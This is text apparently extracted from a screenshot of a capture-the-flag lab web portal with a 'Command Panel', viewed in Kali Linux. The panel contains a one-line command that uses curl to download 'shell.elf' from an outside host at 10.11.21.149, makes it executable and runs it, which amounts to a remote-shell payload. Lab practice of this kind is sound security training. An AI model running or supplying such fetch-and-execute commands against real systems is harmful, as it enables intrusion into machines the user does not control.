 10.10.11.43/portal.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
cd /tmp && curl -O 10.11.21.149/shell.elf && chmod 777 ./shell.elf && ./shell.elf
Execute